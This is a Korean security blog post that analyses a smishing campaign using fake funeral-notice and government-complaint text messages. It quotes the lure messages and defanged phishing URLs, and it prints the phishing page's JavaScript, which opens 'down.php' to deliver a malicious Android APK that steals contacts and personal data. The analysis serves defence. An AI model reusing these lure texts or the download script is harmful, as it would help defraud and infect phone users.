오늘은 부고 알림 부모님 별세를 악용한 스미싱 사이트인 초대장12(.)korean100(.)com 에 대해 알아보겠습니다. 해당 스미싱 사이트는 일단 문자는 다음과 같이 옵니다.

2024.1.28

존경하신 아버님께서 오랫동안 투병 하시다 별세하셨음을 안애드립니다.장례식장

[부고]아버님께서 숙환으로 금일 별세하셨기에 삼가 알려 드립니다

선생님께서 숙환으로 1월11일 새벽2시 별세하셨기에 삼가 알려드립니다. 시간 장소

사랑하는 부친께서 금일 별세하였기에 삼가 알려듭립니다.장례식장

喪報 (상보)발인:05월2일[노환으로]아버님께 별세하셨기에 알립니다. 주소:

[Web발신] 쓰레기무단투기 신고접수 되었습니다. 내용확인:

[Web발신] 폐기물무단투기 신고접수 되었습니다. 내용확인

[*정부24] 음식물분리수거 위반으로 민원신고되었습니다. 내용확인

[Web발신](*정부24)법적기준초과로 민원접수 되셨습니다. 접수내용

한국 방문이 다가오고 있는데 아직 연락이 안 돼. 네가 필요해, 지금 내 새 LINE ID를 추가해

[국외발신]고객님[관세징수과]입니다.[수입세안내]924,699원장기체납/징수조치예정입니다.관세문의1522-0632

[민원 24] 도로관리부 잘못된 쓰레기 분류에 대한 처벌 고시.확인

여기서 해당 단축 주소를 풀어보면 다음과 같이 되는 것을 확인할 수가 있습니다.

http://u2(.)to/kDIw4G ->https://초대장12(.)korean100(.)com

이며 해당 부고 알림 피싱 사이트는 다음과 같이 접속을 시도합니다.



일단 사이트에 접속하면 다음과 같이 접속이 되는 것을 확인할 수가 있습니다.

일단 해당 사이트 내용은 언제나 똑같거나 비슷한 방법을 사용합니다.

본인의 부친께서 그동안 오랜 병중에 계시다가 어제 밤 돌아가셨습니다.

저희 가족들은 현재 많은 슬픔 가운데 있으며

아버님의 명복을 빌고 있습니다.

이후 장례절차는 아래와 같이 진행이 되므로

문상 삼고 해 주시기를 부탁드립니다.



그리고 웹 소스를 보면 다음과 같습니다.

<script src="js/zepto.min(.)js"></script>

<script>

function downAlert(){

alert("장례식장 장소와 시간을 보기위하여 확인을눌러주세요.");

window.open("down(.)php");

}

var $main = $('.preview-main');

var css_obj = $main.data('css');

$main.css('background-color', css_obj.backgroundColor);

$('.J_prev').on('click', ()=>{

tabPage(1)

});

$('.J_next').on('click', ()=>{

tabPage(-1)

});

var wrapper = document.getElementById('wrapper');

function tabPage(is_up) {

wrapper.contentWindow.postMessage(is_up, '*');

}

//window.open("down(.)php");코드 설명

1. HTML에는 Zepto(.)js 라이브러리 (zepto.min(.)js)에 대한 참조가 포함되어 있으며 JavaScript 코드를 담는 스크립트 태그도 있습니다.

2. downAlert()`라는 함수가 정의되어 있음이며 함수는 호출되면 "장례식장 장소와 시간을 보려고 확인을 눌러주세요."라는 메시지가 포함된 알림창을 표시

알림이 표시되고 window.open("down(.)php"); 를 호출하여 새 창을 열고 모바일 - 부고이라는 apk 악성코드를 다운로드 합니다.

3. 클래스가 J_prev 및 J_next인 요소에 이벤트 리스너가 연결되어 있으며 해당 클래스를 가진 요소가 클릭 되면 각각 tabPage(1) 및 tabPage(-1) 함수가 호출

4. 변수 $main은 클래스가 preview-main인 요소를 나타내는 jQuery 객체에 할당

그런 다음 해당 요소의 CSS 데이터 속성을 가져와 css_obj.backgroundColor 의 값에 따라 배경색을 설정

5. 마지막으로 주석 처리된 window.open("down.php"); 라인이 있으며 해당 주석을 해제하면 스크립트가 실행될 때 새 창이 열림

여기서 해당 피싱 사이트에 접속한다고 악성코드는 감염되지 않으며 설령 apk 파일을 다운로드 한다고 해도 감염이 되지 않고 사용자가 구글 정책을 무시하고 해당 파일을 설치했으면

해당 악성코드가 설치 및 실행을 했을 때에 악성코드가 동작해서 스마트폰 연락처를 통해서 해당 부분을 다시 재배포 해서 개인정보 등을 훔쳐 갑니다. 즉 기본 적을 이런 피싱,스미싱에 대응하려면 기본적으로 단축 주소는 무시하시고 백신 앱 등 기본적인 보안 수칙을 지키는 것을 추천합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Microsoft Outlook(마이크로소프트 아웃룩) 새로운 RCE 버그 (0) | 2024.02.17 |

|---|---|

| 견적의뢰서 유포 되고 있는 악성코드-RFQ-견적의뢰서-견적의뢰서.exe(2024.2.8) (0) | 2024.02.16 |

| 윈도우 10,윈도우 11 KB5034763,KB5034765 보안 업데이트 (0) | 2024.02.15 |

| 러시아 정부의 지원을 받는 해킹그룹 가마레돈 에서 만든 악성코드-11D5421C.doc(2024.1.23) (0) | 2024.02.14 |

| 옵션 검색 및 기록 개선 KeePass 2.56 업데이트 (0) | 2024.02.09 |

| 주문 확인으로 위장한 악성코드-주문 확인.doc(2024.1.25) (0) | 2024.02.08 |

| Konni(코니) 만든 북한 시장 물가 분석 문서 위장 해서 공격 하는 악성코드-조선 시장 물가 분석(회령).hwp?(2023.11.17) (0) | 2024.02.07 |

| 재혼 알림 을 위장한 스미싱 사이트-go(.)appp(.)ooguy(.)com(2024.1.28) (0) | 2024.02.05 |